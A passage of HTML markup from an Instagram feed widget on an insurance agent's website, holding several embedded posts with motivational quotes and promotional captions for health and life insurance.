			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&#038;oe=672E9943"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;}">
			<span class="sbi-screenreader">No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18133326916321949" data-date="1708560365">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C3oCyvmNPxf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&#038;oe=672E8ABE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;}">
			<span class="sbi-screenreader">When something happens to you, notice I said when,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="When something happens to you, notice I said when, not if, is your family protected?  There are some life insurance plans that can be there for you when you need it most, like when you can&#039;t work anymore due to injury or illness.  Let&#039;s chat about your options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18025504288804389" data-date="1708554668">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3oFpYhy7RI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&#038;oe=672E82CE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;}">
			<span class="sbi-screenreader">Planning your family vacation?  Let&#039;s chat and mak</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your family vacation?  Let&#039;s chat and make sure your current health plan will travel with you... and let&#039;s also make sure you are protected against the &quot;what if&#039;s&quot; of traveling.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18029184046912863" data-date="1708547286">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C3nqViVtphF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&#038;oe=672EA28A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;}">
			<span class="sbi-screenreader">Do you know what your max-out-of-pocket is for you</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know what your max-out-of-pocket is for your current plan?  Are you okay with it?  Let me give you a FREE plan review today to make sure it is your BEST options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17877542357983516" data-date="1708538948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3nnqWpsXR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&#038;oe=672EAB36"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;}">
			<span class="sbi-screenreader">Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17904708161876928" data-date="1701399906">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C0SpTLRNR1G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&#038;oe=672E998A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;}">
			<span class="sbi-screenreader">The language of health insurance can be overwhelmi</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The language of health insurance can be overwhelming... but thankfully I am here to help.  I have learned this crazy language and can help you understand it ... let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18005748320133868" data-date="1701392889">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0SpooltBAm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&#038;oe=672EAF88"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/404939090_197811410047517_1498499556020801985_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cSc2xTh0xAYQ7kNvgEGVVEm&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAPjk-dTDEsp4JFn-WWT3qSe8WBPNCVxAPwMm3KloqGmA&amp;oe=672EAF88&quot;}">
			<span class="sbi-screenreader">If you have savings that is AMAZING, but just beca</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you have savings that is AMAZING, but just because you have savings does NOT mean you should not have life insurance.  Unfortunately we do not know what the future holds and your savings could be used for the most unexpected reason, leaving your family vulnerable.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841449450262036/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
